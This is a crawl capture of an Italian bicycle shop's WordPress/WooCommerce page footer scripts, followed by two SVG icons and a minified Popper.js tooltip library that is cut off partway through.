title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-shop-filter-area-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-categories-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-text-block-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1768857284 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4' id='wd-footer-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4' id='wd-header-banner-js'></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg
body_size: 533
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="13" viewBox="0 0 40 13" fill="none"><path d="M0.147727 12V0.363636H4.51136C5.4053 0.363636 6.1553 0.530303 6.76136 0.863636C7.37121 1.19697 7.83144 1.6553 8.14205 2.23864C8.45644 2.81818 8.61364 3.47727 8.61364 4.21591C8.61364 4.96212 8.45644 5.625 8.14205 6.20455C7.82765 6.78409 7.36364 7.24053 6.75 7.57386C6.13636 7.90341 5.38068 8.06818 4.48295 8.06818H1.59091V6.33523H4.19886C4.72159 6.33523 5.14962 6.24432 5.48295 6.0625C5.81629 5.88068 6.0625 5.63068 6.22159 5.3125C6.38447 4.99432 6.46591 4.62879 6.46591 4.21591C6.46591 3.80303 6.38447 3.43939 6.22159 3.125C6.0625 2.81061 5.81439 2.56629 5.47727 2.39205C5.14394 2.21402 4.71402 2.125 4.1875 2.125H2.25568V12H0.147727ZM11.0739 12.125C10.7292 12.125 10.4337 12.0038 10.1875 11.7614C9.94129 11.5189 9.82008 11.2235 9.82386 10.875C9.82008 10.5341 9.94129 10.2424 10.1875 10C10.4337 9.75758 10.7292 9.63636 11.0739 9.63636C11.4072 9.63636 11.697 9.75758 11.9432 10C12.1932 10.2424 12.3201 10.5341 12.3239 10.875C12.3201 11.1061 12.2595 11.3163 12.142 11.5057C12.0284 11.6951 11.8769 11.8466 11.6875 11.9602C11.5019 12.0701 11.2973 12.125 11.0739 12.125ZM16.6463 0.363636V12H14.5384V0.363636H16.6463ZM20.4858 0.363636L23.5142 9.52273H23.6335L26.6562 0.363636H28.9744L24.8722 12H22.2699L18.1733 0.363636H20.4858ZM30.642 12H28.392L32.4886 0.363636H35.0909L39.1932 12H36.9432L33.8352 2.75H33.7443L30.642 12ZM30.7159 7.4375H36.8523V9.13068H30.7159V7.4375Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg
body_size: 482
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.95559 1.37749C10.3783 0.47799 12.2683 0.22949 13.9011 0.75274C17.4527 1.89812 18.5552 5.76999 17.5691 8.85087C16.0475 13.6896 9.54884 17.299 9.27321 17.4504C9.17521 17.5046 9.06671 17.5317 8.95821 17.5317C8.84971 17.5317 8.74209 17.5055 8.64409 17.4521C8.37021 17.3025 1.91884 13.7465 0.346462 8.85174C0.345587 8.85174 0.345587 8.85087 0.345587 8.85087C-0.641413 5.76911 0.457587 1.89637 4.00571 0.75274C5.67171 0.21374 7.48734 0.450865 8.95559 1.37749ZM4.40821 2.00224C1.53734 2.92799 0.816337 6.01587 1.59596 8.45099C2.82271 12.2677 7.66934 15.3539 8.95734 16.1177C10.2497 15.346 15.1313 12.2257 16.3187 8.45449C17.0983 6.01674 16.3747 2.92887 13.4995 2.00224C12.1065 1.55512 10.4816 1.82724 9.35984 2.69524C9.12534 2.87549 8.79984 2.87899 8.56359 2.70049C7.37534 1.80712 5.82309 1.54549 4.40821 2.00224ZM12.6595 3.7399C13.8521 4.12578 14.6877 5.1819 14.7901 6.43053C14.819 6.7919 14.5503 7.10865 14.189 7.13753C14.1706 7.13928 14.1531 7.14015 14.1347 7.14015C13.7961 7.14015 13.5091 6.88028 13.4811 6.53728C13.4233 5.81803 12.9421 5.21078 12.257 4.9894C11.9113 4.8774 11.7223 4.50728 11.8335 4.1634C11.9463 3.81865 12.313 3.6314 12.6595 3.7399Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4
body_size: 11262
content:
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b(a.bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(){return e=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},e.apply(this,arguments)}function f(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}function g(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},na))}}function h(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function i(a,b){if(1!==a.nodeType)return[];var c=getComputedStyle(a,null);return b?c[b]:c}function j(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function k(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=i(a),c=b.overflow,d=b.overflowX;return/(auto|scroll)/.test(c+b.overflowY+d)?a:k(j(a))}function l(a){var b=a&&a.offsetParent,c=b&&b.nodeName;return c&&"BODY"!==c&&"HTML"!==c?-1!==["TD","TABLE"].indexOf(b.nodeName)&&"static"===i(b,"position")?l(b):b:a?a.ownerDocument.documentElement:document.documentElement}function m(a){var b=a.nodeName;return"BODY"!==b&&("HTML"===b||l(a.firstElementChild)===a)}function n(a){return null!==a.parentNode?n(a.parentNode):a}function o(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g=f.commonAncestorContainer;if(a!==g&&b!==g||d.contains(e))return m(g)?g:l(g);var h=n(a);return h.host?o(h.host,b):o(a,n(b).host)}function p(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",c="top"===b?"scrollTop":"scrollLeft",d=a.nodeName;if("BODY"===d||"HTML"===d){var e=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||e)[c]}return a[c]}function q(a,b){var c=arguments.length>2&&void 0!==arguments[2]&&arguments[2],d=p(b,"top"),e=p(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}function r(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function s(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],sa()?c["offset"+a]+d["margin"+("Height"===a?"Top":"Left")]+d["margin"+("Height"===a?"Bottom":"Right")]:0)}function t(){var a=document.body,b=document.documentElement,c=sa()&&getComputedStyle(b);return{height:s("Height",a,b,c),width:s("Width",a,b,c)}}function u(a){return wa({},a,{right:a.left+a.width,bottom:a.top+a.height})}function v(a){var b={};if(sa())try{b=a.getBoundingClientRect();var c=p(a,"top"),d=p(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}catch(m){}else b=a.getBoundingClientRect();var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?t():{},g=f.width||a.clientWidth||e.right-e.left,h=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,k=a.offsetHeight-h;if(j||k){var l=i(a);j-=r(l,"x"),k-=r(l,"y"),e.width-=j,e.height-=k}return u(e)}function w(a,b){var c=sa(),d="HTML"===b.nodeName,e=v(a),f=v(b),g=k(a),h=i(b),j=parseFloat(h.borderTopWidth,10),l=parseFloat(h.borderLeftWidth,10),m=u({top:e.top-f.top-j,left:e.left-f.left-l,width:e.width,height:e.height});if(m.marginTop=0,m.marginLeft=0,!c&&d){var n=parseFloat(h.marginTop,10),o=parseFloat(h.marginLeft,10);m.top-=j-n,m.bottom-=j-n,m.left-=l-o,m.right-=l-o,m.marginTop=n,m.marginLeft=o}return(c?b.contains(g):b===g&&"BODY"!==g.nodeName)&&(m=q(m,b)),m}function x(a){var b=a.ownerDocument.documentElement,c=w(a,b),d=Math.max(b.clientWidth,window.innerWidth||0),e=Math.max(b.clientHeight,window.innerHeight||0),f=p(b),g=p(b,"left");return u({top:f-c.top+c.marginTop,left:g-c.left+c.marginLeft,width:d,height:e})}function y(a){var b=a.nodeName;return"BODY"!==b&&"HTML"!==b&&("fixed"===i(a,"position")||y(j(a)))}function z(a,b,c,d){var e={top:0,left:0},f=o(a,b);if("viewport"===d)e=x(f);else{var g=void 0;"scrollParent"===d?(g=k(j(b)),"BODY"===g.nodeName&&(g=a.ownerDocument.documentElement)):g="window"===d?a.ownerDocument.documentElement:d;var h=w(g,f);if("HTML"!==g.nodeName||y(f))e=h;else{var i=t(),l=i.height,m=i.width;e.top+=h.top-h.marginTop,e.bottom=l+h.top,e.left+=h.left-h.marginLeft,e.right=m+h.left}}return e.left+=c,e.top+=c,e.right-=c,e.bottom-=c,e}function A(a){return a.width*a.height}function B(a,b,c,d,e){var f=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=z(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return wa({key:a},h[a],{area:A(h[a])})}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=j.length>0?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function C(a,b,c){return w(c,o(b,c))}function D(a){var b=getComputedStyle(a),c=parseFloat(b.marginTop)+parseFloat(b.marginBottom),d=parseFloat(b.marginLeft)+parseFloat(b.marginRight);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function E(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function F(a,b,c){c=c.split("-")[0];var d=D(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[E(h)],e}function G(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function H(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=G(a,function(a){return a[b]===c});return a.indexOf(d)}function I(a,b,c){return(void 0===c?a:a.slice(0,H(a,"name",c))).forEach(function(a){a.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a.function||a.fn;a.enabled&&h(c)&&(b.offsets.popper=u(b.offsets.popper),b.offsets.reference=u(b.offsets.reference),b=c(b,a))}),b}function J(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=C(this.state,this.popper,this.reference),a.placement=B(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.offsets.popper=F(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position="absolute",a=I(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}function K(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function L(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length-1;d++){var e=b[d],f=e?""+e+c:a;if(void 0!==document.body.style[f])return f}return null}function M(){return this.state.isDestroyed=!0,K(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[L("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(a){var b=a.ownerDocument;return b?b.defaultView:window}function O(a,b,c,d){var e="BODY"===a.nodeName,f=e?a.ownerDocument.defaultView:a;f.addEventListener(b,c,{passive:!0}),e||O(k(f.parentNode),b,c,d),d.push(f)}function P(a,b,c,d){c.updateBound=d,N(a).addEventListener("resize",c.updateBound,{passive:!0});var e=k(a);return O(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function Q(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function R(a,b){return N(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b}function S(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function T(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function U(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&T(b[c])&&(d="px"),a.style[c]=b[c]+d})}function V(a,b){Object.keys(b).forEach(function(c){!1!==b[c]?a.setAttribute(c,b[c]):a.removeAttribute(c)})}function W(a){return U(a.instance.popper,a.styles),V(a.instance.popper,a.attributes),a.arrowElement&&Object.keys(a.arrowStyles).length&&U(a.arrowElement,a.arrowStyles),a}function X(a,b,c,d,e){var f=C(e,b,a),g=B(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),U(b,{position:"absolute"}),c}function Y(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=G(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g=void 0!==f?f:b.gpuAcceleration,h=l(a.instance.popper),i=v(h),j={position:e.position},k={left:Math.floor(e.left),top:Math.floor(e.top),bottom:Math.floor(e.bottom),right:Math.floor(e.right)},m="bottom"===c?"top":"bottom",n="right"===d?"left":"right",o=L("transform"),p=void 0,q=void 0;if(q="bottom"===m?-i.height+k.bottom:k.top,p="right"===n?-i.width+k.right:k.left,g&&o)j[o]="translate3d("+p+"px, "+q+"px, 0)",j[m]=0,j[n]=0,j.willChange="transform";else{var r="bottom"===m?-1:1,s="right"===n?-1:1;j[m]=q*r,j[n]=p*s,j.willChange=m+", "+n}var t={"x-placement":a.placement};return a.attributes=wa({},t,a.attributes),a.styles=wa({},j,a.styles),a.arrowStyles=wa({},a.offsets.arrow,a.arrowStyles),a}function Z(a,b,c){var d=G(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function $(a,b){var c;if(!Z(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,h=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=D(d)[k];h[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(h[o]-p)),h[m]+p>g[o]&&(a.offsets.popper[m]+=h[m]+p-g[o]),a.offsets.popper=u(a.offsets.popper);var 